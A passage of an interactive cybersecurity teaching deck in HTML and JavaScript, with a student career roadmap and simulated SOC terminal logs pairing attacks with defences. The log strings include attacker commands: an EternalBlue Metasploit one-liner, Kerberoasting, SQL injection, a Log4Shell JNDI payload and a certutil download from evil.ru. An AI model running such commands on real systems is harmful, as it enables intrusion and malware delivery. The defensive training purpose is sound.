            <div class="tool-syntax-chip">STATUS: 100% Enterprise Recovery Complete &bull; Ransom Paid: $0</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 14: CAREER BLUEPRINT & LABS
           ========================================== -->
      <section class="slide-view" id="slideView13">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 13 &bull; CAREER BLUEPRINT</div>
          <h2 class="slide-title">B.Tech Cybersecurity Career Blueprint</h2>
          <p class="slide-subtitle">
            Strategic career progression for college students: Industry certification roadmap, home lab architecture, free practice platforms, and SecOps interview mastery.
          </p>
        </div>

        <div class="kpi-grid">
          <div class="kpi-card">
            <div class="kpi-label">Global Cybersecurity Talent Shortage</div>
            <div class="kpi-val neon-cyan">3.9M+</div>
            <div class="kpi-desc">Unfilled defensive roles globally in 2026 (ISC2 Workforce Study)</div>
          </div>
          <div class="kpi-card">
            <div class="kpi-label">Tier 1 Entry Compensation</div>
            <div class="kpi-val neon-cyan">&#8377;6 - 12 LPA</div>
            <div class="kpi-desc">Starting industry package for skilled SOC analysts with home lab proof</div>
          </div>
          <div class="kpi-card">
            <div class="kpi-label">Free Practice Platforms</div>
            <div class="kpi-val neon-cyan">100% Free</div>
            <div class="kpi-desc">Wazuh, Security Onion, TryHackMe, LetsDefend, CyberDefenders</div>
          </div>
          <div class="kpi-card">
            <div class="kpi-label">Key Differentiator</div>
            <div class="kpi-val neon-amber">Hands-on Lab</div>
            <div class="kpi-desc">Personal GitHub repo with custom Sigma rules & forensic writeups</div>
          </div>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Student Home Lab Deployment Generator</span>
              <span class="panel-badge" id="careerBadge">LAB ARCHITECTURE: ZERO-BUDGET BLUEPRINT</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-resolve-sim" onclick="runCareerLabGen()">
              <span>🚀 Generate Complete Student Home Lab Spec (VirtualBox & Wazuh)</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('careerTermBody', 'careerBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>student@home-lab-builder: ~ /homelab/bootstrap</span>
              <span>BLUEPRINT_GEN</span>
            </div>
            <div class="terminal-body" id="careerTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">GUIDE:</span> Click "Generate Complete Student Home Lab Spec" to build your defensive cyber portfolio!</div>
            </div>
          </div>
        </section>

        <!-- Detailed Career Roadmap Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">01</div>
              <span class="tool-badge-pill pill-open-source">FOUNDATIONS</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Year 1 & 2: Core Foundations</h3>
              <div class="tool-type">Networking, Linux, Scripting & CompTIA</div>
            </div>
            <div class="tool-summary">
              Master TCP/IP subnetting, OSI model, packet analysis with Wireshark, Linux bash shell navigation, and core Python scripting for file parsing and web automation.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TARGET CERT</span><span class="spec-val">CompTIA Security+ (SY0-701)</span></div>
              <div class="spec-row"><span class="spec-key">HANDS-ON</span><span class="spec-val">OverTheWire Bandit & TryHackMe Pre-Security</span></div>
              <div class="spec-row"><span class="spec-key">PROJECT</span><span class="spec-val">Python Multi-Threaded Port Scanner & Log Parser</span></div>
            </div>
            <div class="tool-syntax-chip">OBJECTIVE: Read & Interpret Any Raw PCAP in Wireshark</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">02</div>
              <span class="tool-badge-pill pill-enterprise">DEFENSIVE SKILLS</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Year 3: Defensive Engineering</h3>
              <div class="tool-type">SIEM, EDR, Incident Triage & Blue Team Labs</div>
            </div>
            <div class="tool-summary">
              Build your own virtualized SOC home lab with Wazuh and Elastic. Practice alert triage on LetsDefend and CyberDefenders. Learn MITRE ATT&CK techniques and Sigma rule writing.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TARGET CERT</span><span class="spec-val">BTL1 (Blue Team Level 1) / CompTIA CySA+</span></div>
              <div class="spec-row"><span class="spec-key">HANDS-ON</span><span class="spec-val">LetsDefend SOC Analyst & CyberDefenders Boss of the SOC</span></div>
              <div class="spec-row"><span class="spec-key">PROJECT</span><span class="spec-val">Deploy Wazuh SIEM + Windows Active Directory VM</span></div>
            </div>
            <div class="tool-syntax-chip">OBJECTIVE: Write 5 Custom Sigma Detection Rules on GitHub</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">03</div>
              <span class="tool-badge-pill pill-crisis">ADVANCED DFIR</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Year 4: Threat Hunting & DFIR</h3>
              <div class="tool-type">Memory Forensics, Reverse Engineering & Jobs</div>
            </div>
            <div class="tool-summary">
              Level up into malware analysis with Volatility 3 and Ghidra. Participate in blue team CTFs. Package your home lab architecture and incident reports into a stellar portfolio.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TARGET CERT</span><span class="spec-val">Certified Cyber Threat Intelligence (CCTHP) / SC-200</span></div>
              <div class="spec-row"><span class="spec-key">HANDS-ON</span><span class="spec-val">Sherlocks on Hack The Box & SANS Holiday Hack</span></div>
              <div class="spec-row"><span class="spec-key">PORTFOLIO</span><span class="spec-val">Publish 3 Forensic Case Studies on LinkedIn/Blog</span></div>
            </div>
            <div class="tool-syntax-chip">INTERVIEW: Explain Full Kerberoast Triage from Memory</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">04</div>
              <span class="tool-badge-pill pill-cloud">RESOURCES</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Top Free Student Resources</h3>
              <div class="tool-type">Zero-Cost Defensive Learning Platforms</div>
            </div>
            <div class="tool-summary">
              Curated free resources specifically for engineering students looking to bypass high training costs and learn on real enterprise datasets and simulated attack captures.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">SIEM LAB</span><span class="spec-val">Splunk Free (500MB/day) + BOTS Datasets</span></div>
              <div class="spec-row"><span class="spec-key">SANDBOX</span><span class="spec-val">ANY.RUN Community Edition & Hybrid Analysis</span></div>
              <div class="spec-row"><span class="spec-key">COMMUNITY</span><span class="spec-val">SANS Cyber Aces, Blue Team Village, GitHub Sigma</span></div>
            </div>
            <div class="tool-syntax-chip">LINK: https://github.com/SigmaHQ/sigma</div>
          </div>
        </div>
      </section>

    </main>

    <!-- Sci-Fi Cockpit Footer -->
    <footer class="cyber-footer">
      <div>
        <span>MODULE <span id="footerCurrentNum">01</span> / 14</span> &bull; 
        <span id="footerSlideName" style="color: var(--cyan-neon);">Security Operation Center</span> &bull;
        <span style="color: var(--text-muted);">Somesh Som Pattnaik (Defensive Security Analyst, Threat Hunter)</span>
      </div>
      <div style="display: flex; gap: 0.75rem;">
        <button class="footer-nav-btn" onclick="navigateSlide(-1)">&#9664; Prev [&#8592;]</button>
        <button class="footer-nav-btn" onclick="navigateSlide(1)">Next [&#8594;] &#9654;</button>
      </div>
    </footer>
  </div>

  <!-- HUD Matrix Overview Modal [M] -->
  <div class="hud-modal" id="hudModal">
    <div class="hud-modal-content">
      <div class="hud-modal-title">
        <span>🗺️ TACTICAL MODULE HUD MATRIX</span>
        <button onclick="toggleHUD()" class="btn-cyber-nav" style="border: none; font-size: 1.1rem;">&#10005; Close [Esc]</button>
      </div>
      <div class="hud-grid">
        <!-- Dynamically rendered by cyber-deck.js -->
      </div>
    </div>
  </div>

  <!-- Main Engine Scripts -->
  <script src="cyber-deck.js"></script>
  <script>
    // Master SPA Slide Navigation Engine (Preserves Fullscreen 100%)
    window.currentSpaSlideIndex = 0;
    const TOTAL_SLIDES = 14;

    function goToSpaSlide(index) {
      if (index < 0 || index >= TOTAL_SLIDES) return;
      window.currentSpaSlideIndex = index;

      // Update slide view visibility
      for (let i = 0; i < TOTAL_SLIDES; i++) {
        const view = document.getElementById('slideView' + i);
        if (view) {
          if (i === index) {
            view.classList.add('active');
          } else {
            view.classList.remove('active');
          }
        }
      }

      // Update navigation ribbon highlights
      const links = document.querySelectorAll('.modules-bar .module-link');
      links.forEach((link, idx) => {
        if (idx === index) link.classList.add('active');
        else link.classList.remove('active');
      });

      // Update footer indicator
      const currentNumEl = document.getElementById('footerCurrentNum');
      const slideNameEl = document.getElementById('footerSlideName');
      if (currentNumEl) currentNumEl.innerText = String(index + 1).padStart(2, '0');
      if (slideNameEl && SLIDES[index]) slideNameEl.innerText = SLIDES[index].title;

      // Scroll window back to top smoothly
      window.scrollTo({ top: 0, behavior: 'smooth' });

      // Update URL hash without reload
      try {
        history.replaceState(null, null, '#slide-' + String(index + 1).padStart(2, '0'));
      } catch (e) {}
    }

    // Hash router initialization on load
    window.addEventListener('DOMContentLoaded', () => {
      const hash = window.location.hash;
      if (hash && hash.startsWith('#slide-')) {
        const slideNum = parseInt(hash.replace('#slide-', ''), 10);
        if (!isNaN(slideNum) && slideNum >= 1 && slideNum <= TOTAL_SLIDES) {
          goToSpaSlide(slideNum - 1);
        }
      }
    });

    // High-Density Real-Time Terminal Streaming Engine
    function streamLogBatch(termId, linesArray, onComplete) {
      const term = document.getElementById(termId);
      if (!term) return;

      // Remove previous blinking cursor
      const oldCursor = term.querySelector('.terminal-cursor');
      if (oldCursor) oldCursor.remove();

      let idx = 0;
      function outputLine() {
        if (idx >= linesArray.length) {
          // Re-attach persistent blinking terminal cursor
          const cursor = document.createElement('span');
          cursor.className = 'terminal-cursor';
          term.appendChild(cursor);
          term.scrollTop = term.scrollHeight;
          if (typeof onComplete === 'function') onComplete();
          return;
        }

        const item = linesArray[idx];
        const div = document.createElement('div');
        div.className = 'log-entry';

        const now = new Date();
        const timeStr = item.time || `${now.getHours().toString().padStart(2, '0')}:${now.getMinutes().toString().padStart(2, '0')}:${now.getSeconds().toString().padStart(2, '0')}.${now.getMilliseconds().toString().padStart(3, '0')}`;

        if (item.type === 'cmd') {
          div.innerHTML = `<span class="log-prompt">${item.prompt || 'root@soc-core:~#'}</span> <span class="log-cmd">${item.text}</span>`;
        } else if (item.type === 'raw') {
          div.innerHTML = `<span class="log-time">[${timeStr}]</span> ${item.text}`;
        } else {
          let cls = 'log-info';
          if (item.type === 'alert') cls = 'log-alert';
          else if (item.type === 'warn') cls = 'log-warn';
          else if (item.type === 'success') cls = 'log-success';
          div.innerHTML = `<span class="log-time">[${timeStr}]</span> <span class="${cls}">${item.text}</span>`;
        }

        term.appendChild(div);
        term.scrollTop = term.scrollHeight;

        if (idx % 2 === 0 && cyberAudio && cyberAudio.click) {
          cyberAudio.click();
        }

        idx++;
        const delay = item.delay || (Math.random() * 30 + 35); // 35-65ms rapid streaming
        setTimeout(outputLine, delay);
      }

      outputLine();
    }

    // Clear Terminal Helper
    function clearTerminal(termId, badgeId) {
      if (cyberAudio && cyberAudio.click) cyberAudio.click();
      const term = document.getElementById(termId);
      if (term) {
        const now = new Date();
        const timeStr = `${now.getHours().toString().padStart(2, '0')}:${now.getMinutes().toString().padStart(2, '0')}:${now.getSeconds().toString().padStart(2, '0')}.${now.getMilliseconds().toString().padStart(3, '0')}`;
        term.innerHTML = `
<div class="log-entry"><span class="log-prompt">secops@soc-warroom:~$</span> <span class="log-cmd">clear</span></div>
<div class="log-entry"><span class="log-time">[${timeStr}]</span> <span class="log-info">Kernel buffer reset. Linux 6.8.0-kali-amd64 x86_64. TTY /dev/pts/1 ready.</span></div>
<div class="log-entry"><span class="log-prompt">secops@soc-warroom:~$</span> <span class="terminal-cursor"></span></div>`;
      }
      if (badgeId) {
        const badge = document.getElementById(badgeId);
        if (badge) {
          badge.innerText = 'STATUS: STANDBY / BUFFER CLEARED';
          badge.style.color = 'var(--cyan-neon)';
          badge.style.borderColor = 'var(--cyan-neon)';
          badge.style.background = 'rgba(0, 240, 255, 0.12)';
        }
      }
    }

    /* ----------------------------------------------------
       SLIDE 01: INTRO SIMULATIONS
       ---------------------------------------------------- */
    function runIntroAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('introBadge');
      if (badge) {
        badge.innerText = '⚠️ RECON PROBE IN PROGRESS';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
        badge.style.background = 'rgba(255, 0, 85, 0.15)';
      }
      streamLogBatch('introTermBody', [
        { type: 'cmd', prompt: 'attacker@kali:~#', text: 'nmap -sS -p 22,80,443,3389,8080,8443 -Pn -T4 185.220.101.5' },
        { type: 'raw', text: '<span class="log-dim">Starting Nmap 7.94 ( https://nmap.org ) at 2026-10-13 02:41:00 IST</span>' },
        { type: 'alert', text: '[SURICATA-IDS] [1:2001219:19] ET SCAN Potential Nmap SYN Scan to DMZ Port 443 [Priority: 2]' },
        { type: 'raw', text: '<span class="log-dim">IP 185.220.101.5.49812 > 10.0.0.1.443: Flags [S], seq 3829104, win 1024, length 0</span>' },
        { type: 'raw', text: '<span class="log-dim">IP 185.220.101.5.49813 > 10.0.0.1.8080: Flags [S], seq 3829105, win 1024, length 0</span>' },
        { type: 'warn', text: '[SIEM-CORRELATION] Rule ID 9401 Match: Inbound Port Scan Threshold Exceeded (58 pkts/sec)' },
        { type: 'alert', text: '[TIER 1 QUEUE] Generated Notable Event: "External Reconnaissance Probe Against Public VIP"' },
        { type: 'info', text: '[ANALYST NOTE] Attacker Toolmark: User-Agent fuzzer detected in HTTP GET /admin probe' }
      ]);
    }

    function runIntroResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('introBadge');
      if (badge) {
        badge.innerText = '✅ GATEWAY SECURED • ATTACKER BLACKLISTED';
        badge.style.color = 'var(--emerald-safe)';
        badge.style.borderColor = 'var(--emerald-safe)';
        badge.style.background = 'rgba(16, 185, 129, 0.15)';
      }
      streamLogBatch('introTermBody', [
        { type: 'cmd', prompt: 'secops@soc-gateway:~#', text: 'iptables -I INPUT 1 -s 185.220.101.5 -j DROP && conntrack -D -s 185.220.101.5' },
        { type: 'success', text: '[NETFILTER] Kernel rule inserted: Chain INPUT (policy ACCEPT) Target DROP Source 185.220.101.5' },
        { type: 'success', text: '[CONNTRACK] Deleted 14 active connection tracker entries for 185.220.101.5' },
        { type: 'info', text: '[BGP FLOWSPEC] Broadcasted flow-spec filter to ISP edge router: Discard matching traffic' },
        { type: 'success', text: '[THREAT-INTEL] IP 185.220.101.5 added to CloudSEK / AbuseIPDB blocklist (Confidence: 100%)' },
        { type: 'info', text: '[WAR ROOM] Gateway integrity 100%. All anomalous telemetry silenced.' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 02: ARCHITECTURE SIMULATIONS
       ---------------------------------------------------- */
    function runArchAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('archBadge');
      if (badge) {
        badge.innerText = '🚨 HIGH ALERT STORM • 15,000 EPS';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('archTermBody', [
        { type: 'alert', text: '[INGESTION SURGE] Inbound telemetry spike: 15,240 Events/Sec hitting Syslog UDP 514' },
        { type: 'raw', text: '<span class="log-dim">2026-10-13T02:41:01Z DC01 Microsoft-Windows-Security-Auditing 4625 LogonFailure SubStatus=0xC000006A User=admin</span>' },
        { type: 'raw', text: '<span class="log-dim">2026-10-13T02:41:01Z DC01 Microsoft-Windows-Security-Auditing 4625 LogonFailure SubStatus=0xC000006A User=backup</span>' },
        { type: 'raw', text: '<span class="log-dim">2026-10-13T02:41:01Z DC01 Microsoft-Windows-Security-Auditing 4625 LogonFailure SubStatus=0xC000006A User=svc_sql</span>' },
        { type: 'warn', text: '[L1 TRIAGE QUEUE] Alert Queue surged: 420 Failed Login tickets generated in 18 seconds' },
        { type: 'alert', text: '[TIER 1 BREACH RISK] Alert queue SLA threshold (>15m) imminent: Auto-escalating to Tier 2 IR' },
        { type: 'info', text: '[METRICS] Ingestion buffer at 78% capacity. Distributed botnet source: ASN 49505' }
      ]);
    }

    function runArchResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('archBadge');
      if (badge) {
        badge.innerText = '✅ TRIAGED • SOAR CONTAINMENT ENFORCED';
        badge.style.color = 'var(--cyan-neon)';
        badge.style.borderColor = 'var(--cyan-neon)';
      }
      streamLogBatch('archTermBody', [
        { type: 'cmd', prompt: 'soar-engine@tier-mgr:~#', text: 'soar-ctl execute --playbook "Deduplicate_And_Block_BruteForce" --id 8841' },
        { type: 'success', text: '[TIER 1 DEDUP] Merged 420 redundant alarms into Single Master Incident #8841' },
        { type: 'success', text: '[TIER 2 ACTION] Rate-limiting policy pushed to Palo Alto NGFW for ASN 49505' },
        { type: 'success', text: '[ACTIVE DIRECTORY] Account lockout policies enforced across all targeted domain identities' },
        { type: 'info', text: '[SLA VERIFIED] MTTD recorded at 4.2 mins | MTTR recorded at 14.1 mins (SLA Target: <60m)' },
        { type: 'success', text: '[QUEUE HEALTH] Ingestion stabilized at baseline: 1,200 EPS. Triage queue cleared.' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 03: SIEM SIMULATIONS
       ---------------------------------------------------- */
    function runSiemAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('siemBadge');
      if (badge) {
        badge.innerText = '⚠️ CRITICAL: KERBEROASTING IN PROGRESS';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('siemTermBody', [
        { type: 'cmd', prompt: 'attacker@kali:~#', text: 'impacket-GetUserSPNs corp.internal/jsmith:Password123 -request -dc-ip 10.0.0.10' },
        { type: 'warn', text: '[SIEM-INGEST] EventID 4769: A Kerberos service ticket was requested on Domain Controller DC01' },
        { type: 'alert', text: 'TargetUserName: jsmith_contractor | ServiceName: MSSQLSvc/db01.corp.internal:1433' },
        { type: 'alert', text: 'TicketOptions: 0x40810000 | TicketEncryptionType: 0x17 (RC4-HMAC-MD5) [WEAK CIPHER]' },
        { type: 'raw', text: '<span class="log-dim">SPL: index=wineventlog EventCode=4769 Ticket_Encryption_Type=0x17 | stats count by TargetUserName</span>' },
        { type: 'alert', text: '[SIGMA RULE MATCH] Rule: win_kerberoasting_spn.yml | Threshold: 14 tickets in < 5 seconds' },
        { type: 'warn', text: '[SPLUNK NOTABLE] Incident ID: NOTABLE-4401 | Risk Score: 95 | Owner: Tier 2 Analyst' }
      ]);
    }

    function runSiemResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('siemBadge');
      if (badge) {
        badge.innerText = '✅ RESOLVED: SPN ISOLATED & ACCOUNT LOCKED';
        badge.style.color = 'var(--emerald-safe)';
        badge.style.borderColor = 'var(--emerald-safe)';
      }
      streamLogBatch('siemTermBody', [
        { type: 'cmd', prompt: 'admin@dc01:~#', text: 'Disable-ADAccount -Identity jsmith_contractor; klist -lh 0 -li 0x3e7 purge' },
        { type: 'success', text: '[ACTIVE DIRECTORY] Account jsmith_contractor disabled. Kerberos TGT session invalidated.' },
        { type: 'success', text: '[ENCRYPTION UPGRADE] Group Policy enforced: Set SPN KerberosEncryption to AES256_HMAC_SHA1' },
        { type: 'info', text: '[HASHCAT MITIGATION] Extracted RC4 ticket invalidated. Hash cracking will yield expired credential.' },
        { type: 'success', text: '[SIEM AUDIT] Splunk notable event marked RESOLVED_TRUE_POSITIVE with forensic export.' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 04: IDS/IPS SIMULATIONS
       ---------------------------------------------------- */
    function runIdsAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('idsBadge');
      if (badge) {
        badge.innerText = '🚨 INTRUSION: ETERNALBLUE EXPLOIT (MS17-010)';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('idsTermBody', [
        { type: 'cmd', prompt: 'attacker@kali:~#', text: 'msfconsole -q -x "use exploit/windows/smb/ms17_010_eternalblue; set RHOSTS 192.168.10.45; run"' },
        { type: 'alert', text: '[SNORT-3] [1:41978:5] OS-WINDOWS Microsoft Windows SMBv1 EternalBlue attempt [Priority: 1]' },
        { type: 'raw', text: '<span class="log-dim">10/13-02:41:02.482 185.220.101.5:49812 -> 192.168.10.45:445 TCP [AP] Seq=14298 Ack=8821 Len=1460</span>' },
        { type: 'raw', text: '<span class="log-dim">SMBv1 Header: Command 0x0E (SMB_COM_TRANSACTION2_SECONDARY) BufferOverflow Payload</span>' },
        { type: 'warn', text: '[SURICATA EVE-JSON] {"event_type":"alert","src_ip":"185.220.101.5","signature":"ET EXPLOIT MS17-010"}' },
        { type: 'alert', text: '[ZEEK BRO] smb.log: Anomaly detected: Large secondary transaction without preceding primary' }
      ]);
    }

    function runIdsResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('idsBadge');
      if (badge) {
        badge.innerText = '✅ INLINE IPS DROP: PACKETS QUARANTINED';
        badge.style.color = 'var(--cyan-neon)';
        badge.style.borderColor = 'var(--cyan-neon)';
      }
      streamLogBatch('idsTermBody', [
        { type: 'cmd', prompt: 'sensor@ids-sensor01:~#', text: 'snort3 -c /etc/snort/snort.lua --daq afpacket -i eth0:eth1 -Q --rule "drop tcp any any -> any 445"' },
        { type: 'success', text: '[INLINE IPS DAQ] Action: DROP & INJECT TCP_RST (Sent TCP RST to attacker 185.220.101.5:49812)' },
        { type: 'success', text: '[HARDWARE ASIC] Switch bond0 FlowSpec rule active: Subnet 185.220.101.0/24 blacklisted in hardware' },
        { type: 'info', text: '[PCAP FORENSICS] Dumped full 1.42 MB attack stream to /var/log/snort/dumps/ms17010.pcap' },
        { type: 'success', text: '[HOST STATUS] Target 192.168.10.45 uncompromised. Kernel pool allocation stayed intact.' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 05: EDR SIMULATIONS
       ---------------------------------------------------- */
    function runEdrAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('edrBadge');
      if (badge) {
        badge.innerText = '⚠️ BREACH: COBALT STRIKE INJECTED INTO LSASS';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('edrTermBody', [
        { type: 'cmd', prompt: 'attacker@c2-server:~#', text: 'execute-assembly /root/tools/Rubeus.exe dump /nowrap' },
        { type: 'alert', text: '[KERNEL SYSMON] EventID 1: ProcessCreate Image=powershell.exe Parent=winword.exe PID=4920' },
        { type: 'raw', text: '<span class="log-dim">CommandLine: powershell.exe -NoP -NonI -W Hidden -enc aWV4IChOZXctT2JqZWN0IE5ld...</span>' },
        { type: 'alert', text: '[CROWDSTRIKE IOA] HighRiskInjection: OpenProcess(dwDesiredAccess=0x0010) Target=lsass.exe PID=684' },
        { type: 'alert', text: '[BEACON C2 DETECTED] Outbound TLS heartbeat to 195.123.24.8:443 (JA3: 72a589da586844d7f0818ce684948eea)' },
        { type: 'warn', text: '[TACTIC: CREDENTIAL ACCESS] MITRE ATT&CK T1003.001 (OS Credential Dumping: LSASS Memory)' }
      ]);
    }

    function runEdrResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('edrBadge');
      if (badge) {
        badge.innerText = '✅ HOST ISOLATED & PROCESS TREE TERMINATED';
        badge.style.color = 'var(--emerald-safe)';
        badge.style.borderColor = 'var(--emerald-safe)';
      }
      streamLogBatch('edrTermBody', [
        { type: 'cmd', prompt: 'rtr@falcon-cloud:~#', text: 'isolate-network --aid 882194 && kill -9 4920 && rm C:\\ProgramData\\*.vbs' },
        { type: 'success', text: '[CONTAINMENT] NDIS filter driver applied network isolation: All traffic blocked except RTR Cloud' },
        { type: 'success', text: '[KILL PROCESS TREE] Terminated PID 4920 (powershell.exe) and parent PID 2810 (winword.exe)' },
        { type: 'info', text: '[MEMORY FORENSICS] Extracted injected payload heap section for reverse engineering' },
        { type: 'success', text: '[REMEDIATION] Persistence registry key RunOnce\\SysUpdater purged. Endpoint secured.' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 06: SOAR SIMULATIONS
       ---------------------------------------------------- */
    function runSoarAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('soarBadge');
      if (badge) {
        badge.innerText = '⚠️ PHISHING INCIDENT #9928 INGESTED';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('soarTermBody', [
        { type: 'warn', text: '[INBOUND EMAIL] Return-Path: <hr@payroll-corp-update.net> Subject: Urgent Direct Deposit Verification' },
        { type: 'raw', text: '<span class="log-dim">Header: X-Originating-IP: [185.220.101.5] Message-ID: <20261013024101.9942@phish.net></span>' },
        { type: 'alert', text: '[ATTACHMENT EXTRACT] File: Deposit_Q4.docm (SHA256: e3b0c44298fc1c149afbf4c8996fb924)' },
        { type: 'alert', text: '[VIRUSTOTAL API] 62/74 security vendors flagged as Trojan.Downloader.Emotet' },
        { type: 'warn', text: '[SOAR TRIGGER] Webhook event received at endpoint: https://shuffle.corp:5001/api/v1/webhook/phish' }
      ]);
    }

    function runSoarResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('soarBadge');
      if (badge) {
        badge.innerText = '✅ SOAR PLAYBOOK COMPLETED (0.8s)';
        badge.style.color = 'var(--cyan-neon)';
        badge.style.borderColor = 'var(--cyan-neon)';
      }
      streamLogBatch('soarTermBody', [
        { type: 'cmd', prompt: 'shuffle-worker@node-4:~#', text: 'execute-graph --workflow "Phish_Automated_Purge_v4" --incident 9928' },
        { type: 'success', text: '[NODE 1: M365 API] Executed Search-Mailbox: Purged phishing message from 48 employee inboxes' },
        { type: 'success', text: '[NODE 2: PALO ALTO API] Added ingress IP 185.220.101.5 to External Dynamic Block List (EDL)' },
        { type: 'success', text: '[NODE 3: ACTIVE DIRECTORY] Enforced password reset & revoked tokens for 2 users who opened email' },
        { type: 'success', text: '[NODE 4: THEHIVE 5] Case #9928 updated to CLOSED_RESOLVED (Total automated runtime: 0.82 seconds)' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 07: NGFW & WAF SIMULATIONS
       ---------------------------------------------------- */
    function runWafAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('wafBadge');
      if (badge) {
        badge.innerText = '⚠️ OWASP A03: SQL INJECTION & LOG4SHELL DETECTED';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('wafTermBody', [
        { type: 'cmd', prompt: 'attacker@kali:~#', text: 'curl -v "https://portal.corp.com/api/v1/auth?user=admin%27%20OR%201=1--"' },
        { type: 'alert', text: '[WAF L7 INSPECT] URI Query: user=admin\' OR 1=1-- matches OWASP CRS Rule 942100 (SQL Injection)' },
        { type: 'raw', text: '<span class="log-dim">POST /search HTTP/1.1 | User-Agent: ${jndi:ldap://185.220.101.5:1389/Exploit}</span>' },
        { type: 'alert', text: '[LOG4SHELL DETECT] Pattern match "${jndi:" in User-Agent header (CVE-2021-44228 JNDI RCE)' },
        { type: 'warn', text: '[MODSECURITY] Access denied with code 403 (phase 2): Anomaly Score 15 (Threshold 5 exceeded)' }
      ]);
    }

    function runWafResolve() {
      if (cyberAudio && cyberAudio.resolve) cyberAudio.resolve();
      const badge = document.getElementById('wafBadge');
      if (badge) {
        badge.innerText = '✅ WAF 403 FORBIDDEN & VIRTUAL PATCH DEPLOYED';
        badge.style.color = 'var(--emerald-safe)';
        badge.style.borderColor = 'var(--emerald-safe)';
      }
      streamLogBatch('wafTermBody', [
        { type: 'cmd', prompt: 'cloudflare-waf@edge:~#', text: 'cf-cli ruleset update --filter "http.request.uri contains \'jndi\'" --action "block"' },
        { type: 'success', text: '[CLOUDFLARE EDGE] Returned HTTP 403 Forbidden | CF-RAY: 8329a10c8842-BOM (Latency: 0.8ms)' },
        { type: 'success', text: '[VIRTUAL PATCH] Edge virtual patch deployed globally across 310+ cities in 410ms' },
        { type: 'info', text: '[ORIGIN PROTECTION] 0 malicious packets reached internal Tomcat servers. Threat neutralized.' }
      ]);
    }

    /* ----------------------------------------------------
       SLIDE 08: EMAIL GATEWAY SIMULATIONS
       ---------------------------------------------------- */
    function runEmailAttack() {
      if (cyberAudio && cyberAudio.alert) cyberAudio.alert();
      const badge = document.getElementById('emailBadge');
      if (badge) {
        badge.innerText = '🚨 BEC SPOOF & MACRO ATTACHMENT INBOUND';
        badge.style.color = 'var(--crimson-alert)';
        badge.style.borderColor = 'var(--crimson-alert)';
      }
      streamLogBatch('emailTermBody', [
        { type: 'raw', text: '<span class="log-dim">MAIL FROM: <ceo@micros0ft-corp.net> | RCPT TO: <finance@enterprise.com></span>' },
        { type: 'alert', text: '[DMARC EVALUATION] SPF: FAIL (185.220.101.5 not authorized) | DKIM: NONE | Alignment: REJECT' },
        { type: 'alert', text: '[SANDBLAST SANDBOX] Detonated Wire_Transfer_Auth.xlsm in CPU-level emulator' },
        { type: 'raw', text: '<span class="log-dim">VBA Macro: Shell "cmd.exe /c certutil.exe -urlcache -split -f http://evil.ru/p.exe"</span>' },
